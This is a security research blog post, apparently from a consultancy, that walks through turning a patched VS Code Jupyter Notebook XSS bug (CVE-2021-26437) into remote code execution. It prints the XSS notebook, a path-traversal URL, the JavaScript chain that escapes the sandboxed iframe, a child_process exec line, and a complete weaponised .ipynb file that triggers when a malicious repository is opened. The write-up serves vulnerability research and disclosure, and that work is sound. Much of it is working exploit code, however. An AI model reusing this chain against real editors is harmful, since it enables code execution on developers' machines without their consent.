Visual Studio Code Jupyter Notebook RCE
27 Oct 2022 - Posted by Luca CarettoniI spared a few hours over the past weekend to look into the exploitation of this Visual Studio Code .ipynb Jupyter Notebook bug discovered by Justin Steven in August 2021.
Justin discovered a Cross-Site Scripting (XSS) vulnerability affecting the VSCode built-in support for Jupyter Notebook (.ipynb) files.
{
"cells": [
{
"cell_type": "code",
"execution_count": null,
"source": [],
"outputs": [
{
"output_type": "display_data",
"data": {"text/markdown": "<img src=x onerror='console.log(1)'>"}
}
]
}
]
}
His analysis details the issue and shows a proof of concept which reads arbitrary files from disk and then leaks their contents to a remote server, however it is not a complete RCE exploit.
I could not find a way to leverage this XSS primitive to achieve arbitrary code execution, but someone more skilled with Electron exploitation may be able to do so. […]
Given our focus on ElectronJs (and many other web technologies), I decided to look into potential exploitation venues.
As the first step, I took a look at the overall design of the application in order to identify the configuration of each BrowserWindow/BrowserView/Webview in use by VScode. Facilitated by ElectroNG, it is possible to observe that the application uses a single BrowserWindow with nodeIntegration:on.

This BrowserWindow loads content using the vscode-file protocol, which is similar to the file protocol. Unfortunately, our injection occurs in a nested sandboxed iframe as shown in the following diagram:

In particular, our sandbox iframe is created using the following attributes:
allow-scripts allow-same-origin allow-forms allow-pointer-lock allow-downloads
By default, sandbox makes the browser treat the iframe as if it was coming from another origin, even if its src points to the same site. Thanks to the allow-same-origin attribute, this limitation is lifted. As long as the content loaded within the webview is also hosted on the local filesystem (within the app folder), we can access the top window. With that, we can simply execute code using something like top.require('child_process').exec('open /System/Applications/Calculator.app');
So, how do we place our arbitrary HTML/JS content within the application install folder?
Alternatively, can we reference resources outside that folder?
The answer comes from a recent presentation I watched at the latest Black Hat USA 2022 briefings. In exploiting CVE-2021-43908, TheGrandPew and s1r1us use a path traversal to load arbitrary files outside of VSCode installation path.
vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F/somefile.html
Similarly to their exploit, we can attempt to leverage a postMessage’s reply to leak the path of current user directory. In fact, our payload can be placed inside the malicious repository, together with the Jupyter Notebook file that triggers the XSS.
After a couple of hours of trial-and-error, I discovered that we can obtain a reference of the img tag triggering the XSS by forcing the execution during the onload event.

With that, all of the ingredients are ready and I can finally assemble the final exploit.
var apploc = '/Applications/Visual Studio Code.app/Contents/Resources/app/'.replace(/ /g, '%20');
var repoloc;
window.top.frames[0].onmessage = event => {
if(event.data.args.contents && event.data.args.contents.includes('<base href')){
var leakloc = event.data.args.contents.match('<base href=\"(.*)\"')[1];
var repoloc = leakloc.replace('https://file%2B.vscode-resource.vscode-webview.net','vscode-file://vscode-app'+apploc+'..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..');
setTimeout(async()=>console.log(repoloc+'poc.html'), 3000)
location.href=repoloc+'poc.html';
}
};
window.top.postMessage({target: window.location.href.split('/')[2],channel: 'do-reload'}, '*');
To deliver this payload inside the .ipynb file we still need to overcome one last limitation: the current implementation results in a malformed JSON. The injection happens within a JSON file (double-quoted) and our Javascript payload contains quoted strings as well as double-quotes used as a delimiter for the regular expression that is extracting the path.
After a bit of tinkering, the easiest solution involves the backtick ` character instead of the quote for all JS strings.
The final pocimg.ipynb file looks like:
{
"cells": [
{
"cell_type": "code",
"execution_count": null,
"source": [],
"outputs": [
{
"output_type": "display_data",
"data": {"text/markdown": "<img src='a445fff1d9fd4f3fb97b75202282c992.png' onload='var apploc = `/Applications/Visual Studio Code.app/Contents/Resources/app/`.replace(/ /g, `%20`);var repoloc;window.top.frames[0].onmessage = event => {if(event.data.args.contents && event.data.args.contents.includes(`<base href`)){var leakloc = event.data.args.contents.match(`<base href=\"(.*)\"`)[1];var repoloc = leakloc.replace(`https://file%2B.vscode-resource.vscode-webview.net`,`vscode-file://vscode-app`+apploc+`..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..`);setTimeout(async()=>console.log(repoloc+`poc.html`), 3000);location.href=repoloc+`poc.html`;}};window.top.postMessage({target: window.location.href.split(`/`)[2],channel: `do-reload`}, `*`);'>"}
}
]
}
]
}
By opening a malicious repository with this file, we can finally trigger our code execution.
The built-in Jupyter Notebook extension opts out of the protections given by the Workspace Trust feature introduced in Visual Studio Code 1.57, hence no further user interaction is required. For the record, this issue was fixed in VScode 1.59.1 and Microsoft assigned CVE-2021-26437 to it.

